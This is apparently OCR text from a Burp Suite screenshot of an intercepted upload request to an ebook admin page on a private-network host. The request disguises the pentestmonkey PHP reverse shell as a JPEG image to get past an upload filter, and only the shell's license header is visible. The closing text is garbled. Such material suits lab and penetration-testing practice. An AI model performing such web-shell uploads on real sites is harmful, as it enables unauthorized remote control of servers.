 Aplicaciones
Lugares
burp-StartBurp
mar 5:42 PM
1
Burp Suite Community Edition v1.7.35 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://192.168.150.83:80
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /ebook/admin_add.php HTTP/1.1
Host: 192.168.150.83
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.150.83/ebook/admin_add.php
Cookie: PHPSESSID=0hsjul74uglv75o3ldprm9jbu8
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=---------------------------1895220431736631350102476454
Content-Length: 6550
-----------------------------1895220431736631350102476454
Content-Disposition: form-data; name="isbn"
888-8-888888-88-1
-----------------------------1895220431736631350102476454
Content-Disposition: form-data; name="title"
Test
-----------------------------1895220431736631350102476454
Content-Disposition: form-data; name="author"
Mikael Olsson
-----------------------------1895220431736631350102476454
Content-Disposition: form-data; name="image"; filename="php-reverse-shell.jpg"
Content-Type: image/jpeg
php
// php-reverse-shell - A Reverse Shell implementation in PHP
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
//
// This tool may be used for legal purposes only.  Users take full responsibility
// for any actions performed using this tool.  The author accepts no liability
// for damage caused by this tool.  If these terms are not acceptable to you, then
// do not use this tool
? < + > ÿØÿÛ 0 matches